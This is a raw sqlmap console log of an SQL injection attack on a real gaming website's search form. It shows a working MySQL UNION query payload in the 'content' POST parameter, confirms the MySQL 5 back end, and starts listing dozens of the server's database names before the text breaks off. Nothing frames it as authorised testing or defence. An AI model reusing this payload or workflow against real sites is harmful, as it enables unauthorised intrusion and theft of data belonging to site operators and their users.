 [*] starting at 23:32:04
[23:32:05] [INFO] testing connection to the target URL
[23:32:05] [INFO] searching for forms
[#1] form:
POST http://tieba.07073.com/search
POST data: content=%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6%A1%AD%A1%AD&option=1
do you want to test this form? [Y/n/q]
>
Edit POST data [default: content=%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6%A1%AD%A1%AD&opti
on=1]:
[23:32:09] [INFO] resuming back-end DBMS 'mysql'
[23:32:09] [INFO] using 'D:\Python27\sqlmap\output\results-08152013_1132pm.csv'
as the CSV results file in multiple targets mode
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: content
    Type: UNION query
    Title: MySQL UNION query (NULL) - 21 columns
    Payload: content=-3834' UNION ALL SELECT NULL,NULL,CONCAT(0x7174706171,0x565
a4f6a465267686254,0x7164727471),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&option=1
---
do you want to exploit this SQL injection? [Y/n]
[23:32:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[23:32:11] [INFO] fetching database names
[23:32:11] [INFO] the SQL query used returns 101 entries
available databases [101]:
[*] 123_07073
[*] a07073com
[*] acg073
[*] adv07073
[*] android07073
[*] atlas07073
[*] baidu
[*] baidu_bak20110613
[*] baidu_pc
[*] baidu_wenwen
[*] baobei
[*] bar07073
[*] bbs073
[*] bbs073bak
[*] bl07073
[*] box07073
[*] cache07073
[*] cartoon
[*] case07073client
[*] chat073
[*] chrislee
[*] comment
[*] cosplay
[*] datacenter
[*] db07073
[*] db07073_tx2
[*] db07073aion
[*]